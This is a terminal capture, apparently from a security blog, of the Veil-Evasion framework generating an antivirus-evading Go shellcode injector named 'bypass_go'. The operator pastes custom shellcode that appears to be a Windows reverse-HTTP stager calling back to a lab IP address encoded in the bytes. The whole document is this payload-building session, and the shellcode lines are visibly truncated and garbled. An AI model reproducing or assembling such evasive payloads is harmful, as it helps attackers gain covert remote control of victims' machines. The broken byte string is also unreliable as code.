 [go/shellcode_inject/virtual>>]: generate
[?] Generate or supply custom shellcode?
1 - Ordnance (default)
2 - MSFVenom
3 - Custom shellcode string
4 - File with shellcode (\x41\x42..)
5 - Binary file with shellcode
[>] Please enter the number of your choice: 3
[>] Please enter custom shellcode (one line, no quotes, \x00.. format): \xfc\x48
8\x48\x8b\x52\x20\x48\x8b\x72\x50\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9\x48\x31\xc0\xac
1\xd0\x66\x81\x78\x18\x0b\x02\x75\x72\x8b\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x67
d\x31\xc9\x48\x31\xc0\xac\x41\xc1\xc9\x0d\x41\x01\xc1\x38\xe0\x75\xf1\x4c\x03\x4c
0\x41\x8b\x04\x88\x48\x01\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59\x41\x5a
9\x6e\x69\x6e\x65\x74\x00\x41\x56\x49\x89\xe6\x4c\x89\xf1\x41\xba\x4c\x77\x26\x07
b\x73\x5a\x48\x89\xc1\x41\xb8\x50\x00\x00\x00\x4d\x31\xc9\x41\x51\x41\x51\x6a\x03
8\x00\x02\x40\x84\x52\x52\x41\xba\xeb\x55\x2e\x3b\xff\xd5\x48\x89\xc6\x48\x83\xc3
8\x7b\xff\xd5\x85\xc0\x0f\x85\x9d\x01\x00\x00\x48\xff\xcf\x0f\x84\x8c\x01\x00\x00
7\xcd\x25\x6d\xcb\xe7\x8e\x8f\xad\xd3\x0f\xbb\xf8\x0d\x4c\x3e\xfb\x3e\x68\xba\xc3
4\x0e\x97\x39\x53\x3d\xab\x8c\x09\x2d\x54\x64\xa9\xa3\x75\x44\x64\x73\x00\x55\x73
0\x61\x74\x69\x62\x6c\x65\x3b\x20\x4d\x53\x49\x45\x20\x38\x2e\x30\x3b\x20\x57\x69
0\x49\x6e\x66\x6f\x50\x61\x74\x68\x2e\x32\x29\x0d\x0a\x00\x5a\xf5\x43\x3a\xdb\x33
d\xbd\x90\x61\x67\xdc\xbb\xac\x15\xca\xde\x68\xe3\x30\x7b\x5e\x5e\x48\x11\xb8\x2c
a\x51\x22\xd6\x22\xf5\xdb\xe9\x26\xf7\xf1\x23\xc4\x5b\x23\x9a\xae\x7a\x0e\xeb\xc5
b\x60\xa5\xd3\xb3\x8d\x2a\x34\x53\x08\x21\x84\x6d\xf6\x29\x99\x39\xa5\xc4\x69\x42
1\xd2\xf7\xfe\x4b\xb1\xdb\x1b\x6f\x01\x7d\xc9\x5a\x6e\xac\xc8\x58\x84\x88\x78\x01
f\xd5\x48\x31\xc9\xba\x00\x00\x40\x00\x41\xb8\x00\x10\x00\x00\x41\xb9\x40\x00\x00
0\x00\x49\x89\xf9\x41\xba\x12\x96\x89\xe2\xff\xd5\x48\x83\xc4\x20\x85\xc0\x74\xb6
1\x39\x32\x2e\x31\x36\x38\x2e\x36\x38\x2e\x31\x32\x39\x00\x12\x34\x56\x78
[*] Using pre-generated shellcode...
Veil-Evasion
[Web]: https://www.veil-framework.com/ | [Twitter]: @VeilFramework
[>] Please enter the base name for output files (default is payload): bypass_go
runtime/internal/sys
runtime/internal/atomic
runtime
errors
sync/atomic
internal/race
math
internal/syscall/windows/sysdll
公众号：TeamsSix
teamssix.com